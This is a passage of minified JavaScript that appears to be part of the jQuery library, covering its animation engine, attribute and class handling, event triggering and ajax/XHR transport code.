i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+oe[i]+t]=r[i]||r[i-2]||r[0];return o}},"margin"!==e&&(_.cssHooks[e+t].set=tt)}),_.fn.extend({css:function(e,t){return V(this,function(e,t,n){var i,o,r={},a=0;if(Array.isArray(t)){for(i=Be(e),o=t.length;a<o;a++)r[t[a]]=_.css(e,t[a],!1,i);return r}return void 0!==n?_.style(e,t,n):_.css(e,t)},e,t,arguments.length>1)}}),_.Tween=ot,ot.prototype={constructor:ot,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||_.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(_.cssNumber[n]?"":"px")},cur:function(){var e=ot.propHooks[this.prop];return e&&e.get?e.get(this):ot.propHooks._default.get(this)},run:function(e){var t,n=ot.propHooks[this.prop];return this.options.duration?this.pos=t=_.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ot.propHooks._default.set(this),this}},ot.prototype.init.prototype=ot.prototype,ot.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=_.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){_.fx.step[e.prop]?_.fx.step[e.prop](e):1!==e.elem.nodeType||!_.cssHooks[e.prop]&&null==e.elem.style[Ye(e.prop)]?e.elem[e.prop]=e.now:_.style(e.elem,e.prop,e.now+e.unit)}}},ot.propHooks.scrollTop=ot.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},_.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},_.fx=ot.prototype.init,_.fx.step={};var rt,at,st=/^(?:toggle|show|hide)$/,ct=/queueHooks$/;function lt(){at&&(!1===y.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(lt):n.setTimeout(lt,_.fx.interval),_.fx.tick())}function dt(){return n.setTimeout(function(){rt=void 0}),rt=Date.now()}function ut(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=oe[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function pt(e,t,n){for(var i,o=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i}function ft(e,t,n){var i,o,r=0,a=ft.prefilters.length,s=_.Deferred().always(function(){delete c.elem}),c=function(){if(o)return!1;for(var t=rt||dt(),n=Math.max(0,l.startTime+l.duration-t),i=1-(n/l.duration||0),r=0,a=l.tweens.length;r<a;r++)l.tweens[r].run(i);return s.notifyWith(e,[l,i,n]),i<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:_.extend({},t),opts:_.extend(!0,{specialEasing:{},easing:_.easing._default},n),originalProperties:t,originalOptions:n,startTime:rt||dt(),duration:n.duration,tweens:[],createTween:function(t,n){var i=_.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(i),i},stop:function(t){var n=0,i=t?l.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),d=l.props;for(function(e,t){var n,i,o,r,a;for(n in e)if(o=t[i=J(n)],r=e[n],Array.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(a=_.cssHooks[i])&&"expand"in a)for(n in r=a.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(d,l.opts.specialEasing);r<a;r++)if(i=ft.prefilters[r].call(l,e,d,l.opts))return g(i.stop)&&(_._queueHooks(l.elem,l.opts.queue).stop=i.stop.bind(i)),i;return _.map(d,pt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),_.fx.timer(_.extend(c,{elem:e,anim:l,queue:l.opts.queue})),l}_.Animation=_.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return le(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(q);for(var n,i=0,o=e.length;i<o;i++)n=e[i],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,a,s,c,l,d,u="width"in t||"height"in t,p=this,f={},h=e.style,m=e.nodeType&&ce(e),v=K.get(e,"fxshow");for(i in n.queue||(null==(a=_._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,_.queue(e,"fx").length||a.empty.fire()})})),t)if(o=t[i],st.test(o)){if(delete t[i],r=r||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!v||void 0===v[i])continue;m=!0}f[i]=v&&v[i]||_.style(e,i)}if((c=!_.isEmptyObject(t))||!_.isEmptyObject(f))for(i in u&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=K.get(e,"display")),"none"===(d=_.css(e,"display"))&&(l?d=l:(pe([e],!0),l=e.style.display||l,d=_.css(e,"display"),pe([e]))),("inline"===d||"inline-block"===d&&null!=l)&&"none"===_.css(e,"float")&&(c||(p.done(function(){h.display=l}),null==l&&(d=h.display,l="none"===d?"":d)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),c=!1,f)c||(v?"hidden"in v&&(m=v.hidden):v=K.access(e,"fxshow",{display:l}),r&&(v.hidden=!m),m&&pe([e],!0),p.done(function(){for(i in m||pe([e]),K.remove(e,"fxshow"),f)_.style(e,i,f[i])})),c=pt(m?v[i]:0,i,p),i in v||(v[i]=c.start,m&&(c.end=c.start,c.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),_.speed=function(e,t,n){var i=e&&"object"==typeof e?_.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return _.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in _.fx.speeds?i.duration=_.fx.speeds[i.duration]:i.duration=_.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){g(i.old)&&i.old.call(this),i.queue&&_.dequeue(this,i.queue)},i},_.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ce).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=_.isEmptyObject(e),r=_.speed(t,n,i),a=function(){var t=ft(this,_.extend({},e),r);(o||K.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===r.queue?this.each(a):this.queue(r.queue,a)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",r=_.timers,a=K.get(this);if(o)a[o]&&a[o].stop&&i(a[o]);else for(o in a)a[o]&&a[o].stop&&ct.test(o)&&i(a[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||_.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=K.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=_.timers,a=i?i.length:0;for(n.finish=!0,_.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<a;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),_.each(["toggle","show","hide"],function(e,t){var n=_.fn[t];_.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,i,o)}}),_.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){_.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),_.timers=[],_.fx.tick=function(){var e,t=0,n=_.timers;for(rt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||_.fx.stop(),rt=void 0},_.fx.timer=function(e){_.timers.push(e),_.fx.start()},_.fx.interval=13,_.fx.start=function(){at||(at=!0,lt())},_.fx.stop=function(){at=null},_.fx.speeds={slow:600,fast:200,_default:400},_.fn.delay=function(e,t){return e=_.fx&&_.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,i){var o=n.setTimeout(t,e);i.stop=function(){n.clearTimeout(o)}})},function(){var e=y.createElement("input"),t=y.createElement("select").appendChild(y.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=y.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var ht,mt=_.expr.attrHandle;_.fn.extend({attr:function(e,t){return V(this,_.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){_.removeAttr(this,e)})}}),_.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?_.prop(e,t,n):(1===r&&_.isXMLDoc(e)||(o=_.attrHooks[t.toLowerCase()]||(_.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void _.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=_.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&T(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(q);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?_.removeAttr(e,n):e.setAttribute(n,n),n}},_.each(_.expr.match.bool.source.match(/\w+/g),function(e,t){var n=mt[t]||_.find.attr;mt[t]=function(e,t,i){var o,r,a=t.toLowerCase();return i||(r=mt[a],mt[a]=o,o=null!=n(e,t,i)?a:null,mt[a]=r),o}});var vt=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function bt(e){return(e.match(q)||[]).join(" ")}function yt(e){return e.getAttribute&&e.getAttribute("class")||""}function $t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(q)||[]}_.fn.extend({prop:function(e,t){return V(this,_.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[_.propFix[e]||e]})}}),_.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&_.isXMLDoc(e)||(t=_.propFix[t]||t,o=_.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=_.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(_.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),_.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){_.propFix[this.toLowerCase()]=this}),_.fn.extend({addClass:function(e){var t,n,i,o,r,a,s,c=0;if(g(e))return this.each(function(t){_(this).addClass(e.call(this,t,yt(this)))});if((t=$t(e)).length)for(;n=this[c++];)if(o=yt(n),i=1===n.nodeType&&" "+bt(o)+" "){for(a=0;r=t[a++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(s=bt(i))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,i,o,r,a,s,c=0;if(g(e))return this.each(function(t){_(this).removeClass(e.call(this,t,yt(this)))});if(!arguments.length)return this.attr("class","");if((t=$t(e)).length)for(;n=this[c++];)if(o=yt(n),i=1===n.nodeType&&" "+bt(o)+" "){for(a=0;r=t[a++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");o!==(s=bt(i))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){_(this).toggleClass(e.call(this,n,yt(this),t),t)}):this.each(function(){var t,o,r,a;if(i)for(o=0,r=_(this),a=$t(e);t=a[o++];)r.hasClass(t)?r.removeClass(t):r.addClass(t);else void 0!==e&&"boolean"!==n||((t=yt(this))&&K.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":K.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+bt(yt(n))+" ").indexOf(t)>-1)return!0;return!1}});var wt=/\r/g;_.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=g(e),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,_(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=_.map(o,function(e){return null==e?"":e+""})),(t=_.valHooks[this.type]||_.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))})):o?(t=_.valHooks[o.type]||_.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(wt,""):null==n?"":n:void 0}}),_.extend({valHooks:{option:{get:function(e){var t=_.find.attr(e,"value");return null!=t?t:bt(_.text(e))}},select:{get:function(e){var t,n,i,o=e.options,r=e.selectedIndex,a="select-one"===e.type,s=a?null:[],c=a?r+1:o.length;for(i=r<0?c:a?r:0;i<c;i++)if(((n=o[i]).selected||i===r)&&!n.disabled&&(!n.parentNode.disabled||!T(n.parentNode,"optgroup"))){if(t=_(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,i,o=e.options,r=_.makeArray(t),a=o.length;a--;)((i=o[a]).selected=_.inArray(_.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),_.each(["radio","checkbox"],function(){_.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=_.inArray(_(e).val(),t)>-1}},v.checkOn||(_.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in n;var kt=/^(?:focusinfocus|focusoutblur)$/,_t=function(e){e.stopPropagation()};_.extend(_.event,{trigger:function(e,t,i,o){var r,a,s,c,l,d,u,p,h=[i||y],m=f.call(e,"type")?e.type:e,v=f.call(e,"namespace")?e.namespace.split("."):[];if(a=p=s=i=i||y,3!==i.nodeType&&8!==i.nodeType&&!kt.test(m+_.event.triggered)&&(m.indexOf(".")>-1&&(m=(v=m.split(".")).shift(),v.sort()),l=m.indexOf(":")<0&&"on"+m,(e=e[_.expando]?e:new _.Event(m,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:_.makeArray(t,[e]),u=_.event.special[m]||{},o||!u.trigger||!1!==u.trigger.apply(i,t))){if(!o&&!u.noBubble&&!b(i)){for(c=u.delegateType||m,kt.test(c+m)||(a=a.parentNode);a;a=a.parentNode)h.push(a),s=a;s===(i.ownerDocument||y)&&h.push(s.defaultView||s.parentWindow||n)}for(r=0;(a=h[r++])&&!e.isPropagationStopped();)p=a,e.type=r>1?c:u.bindType||m,(d=(K.get(a,"events")||Object.create(null))[e.type]&&K.get(a,"handle"))&&d.apply(a,t),(d=l&&a[l])&&d.apply&&Q(a)&&(e.result=d.apply(a,t),!1===e.result&&e.preventDefault());return e.type=m,o||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(h.pop(),t)||!Q(i)||l&&g(i[m])&&!b(i)&&((s=i[l])&&(i[l]=null),_.event.triggered=m,e.isPropagationStopped()&&p.addEventListener(m,_t),i[m](),e.isPropagationStopped()&&p.removeEventListener(m,_t),_.event.triggered=void 0,s&&(i[l]=s)),e.result}},simulate:function(e,t,n){var i=_.extend(new _.Event,n,{type:e,isSimulated:!0});_.event.trigger(i,null,t)}}),_.fn.extend({trigger:function(e,t){return this.each(function(){_.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return _.event.trigger(e,t,n,!0)}}),v.focusin||_.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){_.event.simulate(t,e.target,_.event.fix(e))};_.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,o=K.access(i,t);o||i.addEventListener(e,n,!0),K.access(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,o=K.access(i,t)-1;o?K.access(i,t,o):(i.removeEventListener(e,n,!0),K.remove(i,t))}}});var Ct=n.location,xt={guid:Date.now()},St=/\?/;_.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||_.error("Invalid XML: "+e),t};var jt=/\[\]$/,Ot=/\r?\n/g,Tt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function Pt(e,t,n,i){var o;if(Array.isArray(t))_.each(t,function(t,o){n||jt.test(e)?i(e,o):Pt(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==k(t))i(e,t);else for(o in t)Pt(e+"["+o+"]",t[o],n,i)}_.param=function(e,t){var n,i=[],o=function(e,t){var n=g(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!_.isPlainObject(e))_.each(e,function(){o(this.name,this.value)});else for(n in e)Pt(n,e[n],t,o);return i.join("&")},_.fn.extend({serialize:function(){return _.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=_.prop(this,"elements");return e?_.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!_(this).is(":disabled")&&At.test(this.nodeName)&&!Tt.test(e)&&(this.checked||!me.test(e))}).map(function(e,t){var n=_(this).val();return null==n?null:Array.isArray(n)?_.map(n,function(e){return{name:t.name,value:e.replace(Ot,"\r\n")}}):{name:t.name,value:n.replace(Ot,"\r\n")}}).get()}});var Et=/%20/g,It=/#.*$/,Dt=/([?&])_=[^&]*/,Lt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Mt=/^(?:GET|HEAD)$/,qt=/^\/\//,Nt={},Rt={},Ft="*/".concat("*"),Ht=y.createElement("a");function Bt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(q)||[];if(g(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Ut(e,t,n,i){var o={},r=e===Rt;function a(s){var c;return o[s]=!0,_.each(e[s]||[],function(e,s){var l=s(t,n,i);return"string"!=typeof l||r||o[l]?r?!(c=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),c}return a(t.dataTypes[0])||!o["*"]&&a("*")}function Vt(e,t){var n,i,o=_.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&_.extend(!0,e,i),e}Ht.href=Ct.href,_.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":_.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Vt(Vt(e,_.ajaxSettings),t):Vt(_.ajaxSettings,e)},ajaxPrefilter:Bt(Nt),ajaxTransport:Bt(Rt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,r,a,s,c,l,d,u,p,f=_.ajaxSetup({},t),h=f.context||f,m=f.context&&(h.nodeType||h.jquery)?_(h):_.event,v=_.Deferred(),g=_.Callbacks("once memory"),b=f.statusCode||{},$={},w={},k="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(l){if(!a)for(a={};t=Lt.exec(r);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return l?r:null},setRequestHeader:function(e,t){return null==l&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,$[e]=t),this},overrideMimeType:function(e){return null==l&&(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(l)C.always(e[C.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||k;return i&&i.abort(t),x(0,t),this}};if(v.promise(C),f.url=((e||f.url||Ct.href)+"").replace(qt,Ct.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(q)||[""],null==f.crossDomain){c=y.createElement("a");try{c.href=f.url,c.href=c.href,f.crossDomain=Ht.protocol+"//"+Ht.host!=c.protocol+"//"+c.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=_.param(f.data,f.traditional)),Ut(Nt,f,t,C),l)return C;for(u in(d=_.event&&f.global)&&0==_.active++&&_.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Mt.test(f.type),o=f.url.replace(It,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Et,"+")):(p=f.url.slice(o.length),f.data&&(f.processData||"string"==typeof f.data)&&(o+=(St.test(o)?"&":"?")+f.data,delete f.data),!1===f.cache&&(o=o.replace(Dt,"$1"),p=(St.test(o)?"&":"?")+"_="+xt.guid+++p),f.url=o+p),f.ifModified&&(_.lastModified[o]&&C.setRequestHeader("If-Modified-Since",_.lastModified[o]),_.etag[o]&&C.setRequestHeader("If-None-Match",_.etag[o])),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&C.setRequestHeader("Content-Type",f.contentType),C.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Ft+"; q=0.01":""):f.accepts["*"]),f.headers)C.setRequestHeader(u,f.headers[u]);if(f.beforeSend&&(!1===f.beforeSend.call(h,C,f)||l))return C.abort();if(k="abort",g.add(f.complete),C.done(f.success),C.fail(f.error),i=Ut(Rt,f,t,C)){if(C.readyState=1,d&&m.trigger("ajaxSend",[C,f]),l)return C;f.async&&f.timeout>0&&(s=n.setTimeout(function(){C.abort("timeout")},f.timeout));try{l=!1,i.send($,x)}catch(e){if(l)throw e;x(-1,e)}}else x(-1,"No Transport");function x(e,t,a,c){var u,p,y,$,w,k=t;l||(l=!0,s&&n.clearTimeout(s),i=void 0,r=c||"",C.readyState=e>0?4:0,u=e>=200&&e<300||304===e,a&&($=function(e,t,n){for(var i,o,r,a,s=e.contents,c=e.dataTypes;"*"===c[0];)c.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in s)if(s[o]&&s[o].test(i)){c.unshift(o);break}if(c[0]in n)r=c[0];else{for(o in n){if(!c[0]||e.converters[o+" "+c[0]]){r=o;break}a||(a=o)}r=r||a}if(r)return r!==c[0]&&c.unshift(r),n[r]}(f,C,a)),!u&&_.inArray("script",f.dataTypes)>-1&&(f.converters["text script"]=function(){}),$=function(e,t,n,i){var o,r,a,s,c,l={},d=e.dataTypes.slice();if(d[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(r=d.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!c&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),c=r,r=d.shift())if("*"===r)r=c;else if("*"!==c&&c!==r){if(!(a=l[c+" "+r]||l["* "+r]))for(o in l)if((s=o.split(" "))[1]===r&&(a=l[c+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[o]:!0!==l[o]&&(r=s[0],d.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+c+" to "+r}}}return{state:"success",data:t}}(f,$,C,u),u?(f.ifModified&&((w=C.getResponseHeader("Last-Modified"))&&(_.lastModified[o]=w),(w=C.getResponseHeader("etag"))&&(_.etag[o]=w)),204===e||"HEAD"===f.type?k="nocontent":304===e?k="notmodified":(k=$.state,p=$.data,u=!(y=$.error))):(y=k,!e&&k||(k="error",e<0&&(e=0))),C.status=e,C.statusText=(t||k)+"",u?v.resolveWith(h,[p,k,C]):v.rejectWith(h,[C,k,y]),C.statusCode(b),b=void 0,d&&m.trigger(u?"ajaxSuccess":"ajaxError",[C,f,u?p:y]),g.fireWith(h,[C,k]),d&&(m.trigger("ajaxComplete",[C,f]),--_.active||_.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return _.get(e,t,n,"json")},getScript:function(e,t){return _.get(e,void 0,t,"script")}}),_.each(["get","post"],function(e,t){_[t]=function(e,n,i,o){return g(n)&&(o=o||i,i=n,n=void 0),_.ajax(_.extend({url:e,type:t,dataType:o,data:n,success:i},_.isPlainObject(e)&&e))}}),_.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),_._evalUrl=function(e,t,n){return _.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){_.globalEval(e,t,n)}})},_.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=_(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){_(this).wrapInner(e.call(this,t))}):this.each(function(){var t=_(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){_(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){_(this).replaceWith(this.childNodes)}),this}}),_.expr.pseudos.hidden=function(e){return!_.expr.pseudos.visible(e)},_.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},_.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var zt={0:200,1223:204},Wt=_.ajaxSettings.xhr();v.cors=!!Wt&&"withCredentials"in Wt,v.ajax=Wt=!!Wt,_.ajaxTransport(function(e){var t,i;if(v.cors||Wt&&!e.crossDomain)return{send:function(o,r){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);t=function(e){return function(){t&&(t=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?r(0,"error"):r(s.status,s.statusText):r(zt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),i=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout(function(){t&&i()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),_.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),_.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return _.globalEval(e),e}}}),_.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),_.ajaxTransport("script",function(e){var 